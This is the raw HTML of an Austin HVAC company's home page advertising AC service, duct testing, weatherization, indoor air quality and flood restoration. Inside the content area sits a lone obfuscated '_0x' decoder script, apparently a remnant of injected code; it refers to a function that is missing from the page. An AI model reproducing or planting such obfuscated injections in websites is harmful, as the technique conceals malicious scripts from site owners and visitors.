		<p><a href="https://www.austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1.png" rel="attachment wp-att-34"><img fetchpriority="high" decoding="async" class="alignright wp-image-34" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1.png" alt="Residential HVAC Dripping Springs, TX 78620" width="448" height="334" srcset="https://austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1.png 519w, https://austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1-300x224.png 300w" sizes="(max-width: 448px) 85vw, 448px" /></a><a href="https://austinstarservices.com/">Austin Star Services</a> is a premier Heating and Air Conditioning company in the Austin area. We’re known for delivering high-quality results while consistently keeping up to date with changes of technology, and consider ourselves the <em>energy professional company you can trust.</em> We go out of our way to do what’s best for you, and will ensure you’re getting the most for your money when it comes to service for your AC. Give us a call to get a free quote on the services you need &#8212; whether it’s repairs, replacement, installation or maintenance. Austin Star Services proudly provides the following Residential and Commercial services.</p>
<p><span style="color: #d12a00;">Contact us NOW for:</span></p>
<ul>
<li><span style="color: #d12a00;"><a href="https://austinstarservices.com/contact-us/"> Emergency/ASAP Air Conditioning (HVAC) Service </a></span></li>
<li><span style="color: #d12a00;"><a href="https://austinstarservices.com/contact-us/">Emergency/ASAP Flood Service</a></span></li>
</ul>
<div id="service-menu" style="text-align: left; padding-left: 90px;">SERVICE <em>Quick Links</em><br />
· <a href="https://austinstarservices.com/#HVAC Service">Air Conditioning and Heating Service Options</a><br />
· <a href="https://austinstarservices.com/#Duct System Testing">Duct Services</a><br />
· <a href="https://austinstarservices.com/#Weatherization Service">Weatherization Service</a><br />
· <a href="https://austinstarservices.com/#Indoor Air Quality Service">Indoor Air Quality Service</a><br />
· <a href="https://austinstarservices.com/#Smart Home Products">Smart Homes Products</a><br />
· <a href="https://austinstarservices.com/#Flood Service">Water Damage Restoration (Flood Service)</a></div>
<h3>AC Service</h3>
<p>For most home owners and businesses the largest source of energy use – and thus the greatest area of potential for energy and cost savings – is the heating and cooling of the building. It is also one of the most neglected energy saving opportunities. Most heating and cooling systems are not properly maintained, serviced or tuned up and are not running at optimal levels. Others may not have been installed properly, were sized incorrectly or have outdated and inefficient equipment. Add to that, most have leaky and improperly sized air distribution or duct systems. Each of these problems represents significant energy waste.</p>
<p>You can tap into this enormous energy saving potential by bringing the HVAC equipment and air distribution system up to current standards. While many people immediately turn to system replacement as the answer, there are a number of more affordable solutions to consider first – such as service maintenance, tune ups or component updating. You should also have your ducts checked to see if they simply need to be sealed or properly sized.</p>
<p><strong>AC Tune-Up and Service Maintenance <a href="https://www.austinstarservices.com/wp-content/uploads/2016/02/AC-maintenance5.jpg" rel="attachment wp-att-111"><img decoding="async" class="alignright size-full wp-image-111" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/AC-maintenance5.jpg" alt="AC maintenance5" width="300" height="300" srcset="https://austinstarservices.com/wp-content/uploads/2016/02/AC-maintenance5.jpg 300w, https://austinstarservices.com/wp-content/uploads/2016/02/AC-maintenance5-150x150.jpg 150w" sizes="(max-width: 300px) 85vw, 300px" /></a></strong></p>
<p>The Department of Energy calculates that a regularly maintained system can save 10% of your AC bill. Preventive maintenance will detect small problems before they become big ones, keep your system working at maximum efficiency and minimize costly repairs.</p>
<p>Just like cars and other mechanical equipment needs maintenance and tune-ups, so does your heating and cooling system. It is recommended that they be serviced at least 2 times per year. Austin Star offers complete tune-ups based upon the type of unit.</p>
<p><a name="HVAC Service"></a></p>
<h5><strong>Air Conditioning and Heating Service Options</strong></h5>
<p><span style="color: #808080;"><em>Request one of the HVAC Service Options below.</em></span></p>
<p><a name="Duct System Testing"></a></p>
<h3>Duct Services</h3>
<p><strong>Distributing Comfort Throughout Your Home</strong></p>
<p><a href="https://www.austinstarservices.com/wp-content/uploads/2016/02/ductwork_home2.jpg" rel="attachment wp-att-92"><img decoding="async" class="alignright wp-image-92" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/ductwork_home2-300x169.jpg" alt="ductwork_home2" width="367" height="207" srcset="https://austinstarservices.com/wp-content/uploads/2016/02/ductwork_home2-300x169.jpg 300w, https://austinstarservices.com/wp-content/uploads/2016/02/ductwork_home2.jpg 600w" sizes="(max-width: 367px) 85vw, 367px" /></a>A central heating and cooling system in a home plays a similar role to that of the human heart. Just as the heart enables the circulation of blood throughout the human body, the central air conditioner and furnace are responsible for supplying air to each part of the home where conditioned air is needed. This is done by channeling the air through a series of connected ducts running through walls, crawlspaces and attics. Just like the human heart, it is important that the flow is evenly distributed to provide a healthy, comfortable system for your home. Many factors can have an impact on the distribution of air flow in your home and so it is important to consult with our energy specialists to make sure that you are getting the best results from your existing system.</p>
<p>Duct testing and sealing is an affordable solution that can help ensure that your heating and cooling systems are running at peak performance. Beware in just sealing duct work home owners can make the problem worse, as it will choke down the airflow causing equipment failure. Some contractors do not address your duct system because of the lack of knowledge or tools to measure the performance of your duct system. <em>If they are not testing they are guessing</em>, and have no idea how to fix problems or even where to begin.</p>
<p><a name="Weatherization Service"></a></p>
<h3>Weatherization</h3>
<p><strong>Weatherization is a building science requiring a combination of knowledge and skills that very few companies have. <a href="https://www.austinstarservices.com/wp-content/uploads/2016/02/Common-Air-leaksaudit.jpg" rel="attachment wp-att-81"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-81" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/Common-Air-leaksaudit-300x213.jpg" alt="Common Air leaksaudit" width="300" height="213" srcset="https://austinstarservices.com/wp-content/uploads/2016/02/Common-Air-leaksaudit-300x213.jpg 300w, https://austinstarservices.com/wp-content/uploads/2016/02/Common-Air-leaksaudit.jpg 655w" sizes="auto, (max-width: 300px) 85vw, 300px" /></a></strong></p>
<p>When you think of energy efficiency, most likely weatherization is not the first thing that comes to mind. However, this is the first and most effective place to start. Many times there are areas in the home where a draft can be felt around windows, doors, and other areas. If this is the case, air is escaping in and out of the home and reducing the effectiveness of running your heater or air conditioner. This may seem like an insignificant flow of air, but the cumulative effect could be equivalent to having a large hole in your wall. <a href="https://www.austinstarservices.com/wp-content/uploads/2016/02/Air-Escape-Chart.jpg" rel="attachment wp-att-80"><img loading="lazy" decoding="async" class="alignright wp-image-80 size-full" title="Air Escape Chart" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/Air-Escape-Chart.jpg" alt="Air Escape Chart" width="236" height="249" /></a></p>
<p>Obviously, having a large hole in your wall would be unacceptable, and you would want to do something about it immediately. That’s where weatherization comes in. Fortunately, this is one of the least expensive improvements that can be done to improve energy efficiency. But before undertaking this task, be sure to have a <a href="https://electricityplans.com/diy-home-energy-audit/" target="_blank" rel="noopener"><b>Home Energy Audit</b></a> performed to detect the air leaks and assess your ventilation needs.</p>
<p><strong>Caulk, Weather Stripping and Insulation</strong><br />
As we’ve learned, a “drafty” house is the result of air leakage or infiltration through cracks and openings. While many are easy to locate, such as around windows and doors, many are hidden in attics and crawlspaces, behind the stairs, around outlets and openings for appliances, and so on. Properly sealing these leaks with caulk, spray foam, and weather stripping can greatly impact both your comfort and your utility bills as the furnace and air conditioner have to work less hard to keep your home at the proper temperature. (Note: sealing leaks will not solve any problems related to lack of insulation which is needed to reduce heat loss.)</p>
<p>Most experts agree that caulking and weather stripping should pay for themselves in energy savings within a year. For particularly “leaky” homes, air infiltration may account for 30 percent or more of the home’s heating and cooling costs and contribute to moisture, dust, insects and other issues with the home. For specific information about caulking,</p>
<p><a name="Indoor Air Quality Service"></a></p>
<h3>Indoor Air Quality Service</h3>
<p>Most people spend over 90% of their time indoors, not knowing that the air they are <a href="https://www.austinstarservices.com/wp-content/uploads/2016/02/AirImage-6.png" rel="attachment wp-att-84"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-84" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/AirImage-6-300x134.png" alt="AirImage 6" width="300" height="134" srcset="https://austinstarservices.com/wp-content/uploads/2016/02/AirImage-6-300x134.png 300w, https://austinstarservices.com/wp-content/uploads/2016/02/AirImage-6.png 623w" sizes="auto, (max-width: 300px) 85vw, 300px" /></a>breathing may be more polluted than the airoutside. The Environmental Protection Agency has reported that indoor air pollution levels can be 100 times higher than the air outdoors. Breathing contaminated air puts the health of you and your family at risk. In fact, the American College of Allergist says that 50% of illnesses are caused or aggravated by polluted indoor air. So take control of your indoor air quality by reducing pollutants that can contribute to headache, lung irritation and fatigue as well as more long-term conditions such as asthma, allergies and infectious diseases.</p>
<p>Beware of Sick Building Syndrome</p>
<p>Every day, active families generate a large quantity of indoor pollutants. This includes hair, dander, pollen, dust, dirt, smoke and other irritants. This toxic soup is cycled repeatedly through the HVAC system and deposited tShroughout the house. Continuous exposure to polluted air can worsen allergies and asthma and could lead to chronic lung disease. The problem of poor indoor air quality has reached epidemic proportions, and the EPA has classified IAQ as one of the top five most pressing environmental hazards.</p>
<p>Contaminated air also negatively impacts HVAC equipment efficiency. Dirt and dust mix with water to form a sticky paste that coats the components inside the evaporator coil. Once this happens, the thermal energy transfer process is degraded and your air conditioner must then work longer and harder. As a result, utility bills escalate and the unit may break down more often.</p>
<p><strong><em>We Offer &#8230;</em></strong></p>
<ul>
<li id="Smart Home Products"><strong>Smart Home Products</strong></li>
<li><strong>Home Performance Diagnostic Services</strong></li>
<li id="Flood Services"><strong>Water Damage Restoration Services</strong></li>
</ul>
<h5><em>What does water damage do? </em></h5>
<p>Leather items shrink, wood  warps, and carpets begin to smell and require proper drying.   It goes beyond that, so many people trust the professionals at <strong>Austin Star Services</strong> to take care of all of the fine details.</p>
<p><strong>Communities Served </strong>include Austin, Travis County and surrounding areas, including Kyle, Buda &amp; San Marcos.</p>
<div class="star-logo">
<div class="header-image"><a href="https://austinstarservices.com/" rel="home"><img decoding="async" class="responsive-image star-logo-img" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/austin.star_.services.logo_.png" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="" alt="Austin Star Services" /> </a></p>
<h1 class="star-logo-text">Austin Star Services<br />
<span class="site-description">Making Homes Safer, Healthier, Smarter and More Efficient</span></h1>
</div>
</div>
<div class="right-header">
<div id="hometop" class="hometop widget-area" role="complementary">
<aside id="text-2" class="widget widget_text">
<div class="textwidget"><strong><em>Contact Us Now at </em></strong><a href="tel:5122030765">512-203-0765</a>.</div>
</aside>
</div>
</div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-4 -->

	</main><!-- .site-main -->

	
</div><!-- .content-area -->



		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Footer Primary Menu">
					<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-157"><a href="https://austinstarservices.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://austinstarservices.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://austinstarservices.com/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://austinstarservices.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			
<div class="footer-widget-wrap">
<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
			<div class="widget-area">
			<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">9300 South IH-35<br>
Suite A-500<br>
Austin, TX 78748
<br><br>
License Number:  TACLB26861E</div></section><section id="text-7" class="widget widget_text">			<div class="textwidget">Monday - Friday: 9:00 AM - 5:00 PM</div>
		</section>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://www.austinstarservices.com/wp-content/uploads/2016/02/better-business-logo.png" width="130" alt=""></div></section>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://www.austinstarservices.com/wp-content/uploads/2016/02/NATE-logo.jpg" width="120" alt=""></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://www.austinstarservices.com/wp-content/uploads/2016/02/energy-star-logo.jpg" width="120" alt=""></div></aside>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://www.austinstarservices.com/wp-content/uploads/2016/06/nci-logo.jpg" width="220" alt=""></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.yelp.com/biz/austin-star-services-austin?hrid=C5MIqBtbd7pr10NFHUwqWw"><img src="https://www.austinstarservices.com/wp-content/uploads/2016/02/Yelp_Logo.png" width="200" alt=""></a></div></aside>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->
</div>
			
		</footer><!-- .site-footer -->
		<div class="site-info">
						<div class="copyright">&copy; 2026 <a href="https://austinstarservices.com/" rel="home">Austin Star Services</a>. All rights reserved.</div>
			<!-- <div class="credit"><a href="https://www.bizwebshop.com"><img src="https://bizwebshop.com/id/bws.logo32.png" alt="Built and maintained by BizWebShop.com"> BizWebShop</a></div> -->
			<div class="credit"><a href="https://bizwebshop.com/"><img src="https://austinstarservices.com/wp-content/uploads/2018/08/bws.logo-24x24.png" style="vertical-align:middle;"> <span>Biz Web Shop.</span></a></div>
			<div style="clear:both;"></div>
		</div><!-- .site-info -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/austinstarservices-2016child/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://austinstarservices.com/?blackhole=abd681de44" title="Do NOT follow this link or you will be banned from the site!">Austin Star Services</a>
<script id="site-reviews-js-before">
window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://austinstarservices.com/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Select a Rating"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13";
//# sourceURL=site-reviews-js-before
</script>
<script src="https://austinstarservices.com/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=7.2.13" id="site-reviews-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://austinstarservices.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://austinstarservices.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://connect.podium.com/widget.js#ORG_TOKEN=7ab518a0-e6a8-4095-9a4d-7feb456c9b1c" id="podium-widget" data-organization-api-token="7ab518a0-e6a8-4095-9a4d-7feb456c9b1c"></script>
</body>
</html>
